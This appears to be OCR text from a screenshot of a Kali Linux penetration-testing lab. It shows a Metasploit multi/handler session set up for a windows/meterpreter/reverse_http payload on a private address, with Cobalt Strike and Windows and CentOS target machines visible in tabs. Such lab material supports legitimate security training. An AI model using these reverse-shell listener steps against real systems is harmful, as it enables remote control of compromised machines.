 kali1904 - VMware Workstation
kali1904
Targets_CentOS 7 64位
Windows 7 x64
WindowsServer2012
Cobalt Strike
root@kali: ~
09:20 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali: ~/t…obaltStrike4.0
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 8085
lport => 8085
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:8085